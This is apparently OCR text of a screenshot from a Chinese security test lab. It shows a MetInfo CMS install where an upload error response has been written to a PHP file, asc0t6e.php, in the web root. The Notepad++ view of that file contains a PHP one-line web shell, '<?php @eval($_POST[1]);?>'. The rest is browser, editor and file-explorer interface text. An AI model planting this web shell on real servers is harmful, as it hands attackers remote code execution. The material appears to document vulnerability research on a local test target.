 192.168.0.142/Metinfo/asc0t6e
不安全 192.168.0.142/Metinfo/asc0t6e.php
应用 SRC 靶场 笔记 Ascotb Asc0t6e (asc0t6e)... VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 上班早晨日常 新番动漫 第1页-FO... X »
{"error":"1","errorcode":" 文件格式不允许上传。","filesize":"0"}
D:\phpStudy\PHPTutorial\WWW\MetInfo\asc0t6e.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
asc0t6e.php
1 {"error":"1","errorcode":"<?php @eval($_POST[1]);?> 文件格式不允许上传。","filesize":"0"}
MetInfo
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 Data (D:) phpStudy PHPTutorial WWW MetInfo
搜索"MetInfo"
名称 修改日期 类型 大小
sitemap 2019/12/24 15:40 文件夹
templates 2019/12/24 15:40 文件夹
upload 2019/12/24 16:32 文件夹
%B5%A3%C7%FE+%EA%FE%F6%BF... 2018/9/19 15:46 TXT 文件 4 KB
6.1.1%FE%EB%EA%D5%E8%83%DE... 2018/9/19 15:47 TXT 文件 2 KB
404.html 2019/12/24 15:47 Chrome HTML D... 3 KB
asc0t6e.php 2019/12/24 17:49 PHP 源文件 1 KB
favicon.ico 2018/9/19 15:46 图标 5 KB
index.php 2018/9/19 15:46 PHP 源文件 1 KB
29 个项目 选中 1 个项目 99 字节
PHP Hypertext Preprocessor file length : 99 lines : 1 Ln : 1 Col : 80 Sel : 0 | 0 Windows (CR LF) UTF-8 INS